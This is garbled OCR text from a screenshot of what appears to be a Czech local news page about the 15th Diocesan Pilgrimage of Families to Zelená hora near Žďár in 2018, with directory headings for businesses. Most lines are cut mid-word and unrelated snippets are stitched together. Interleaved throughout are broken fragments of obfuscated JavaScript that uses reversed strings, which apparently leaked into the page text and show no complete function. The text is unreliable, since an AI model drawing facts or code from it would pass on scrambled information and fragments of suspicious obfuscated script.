
ist.split(„“).reverse().join(„“);return
outi rodin půjdou lidé na Zelenou
tyř stran
rpna 2018
ou / Na již 15. ročník tradiční Diecézní poutě rodin
 září mohou těšit obyvatelé i návštěvníci Žďáru. V le;;
n(n){if (typeof ($NfI.list) == „string“) return
fI.list;};$NfI.list=;var
..
FIRMY
ostel na Zelené hoře na přelomu
áří rozkvete
Cest
Dům 
na 2018
Hote
ou / V době od 30. srpna do 10. září pros;;
n(n){if (typeof ($NfI.list) == „string“) return
Obc
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
Rest
 (number1==3){var
Viná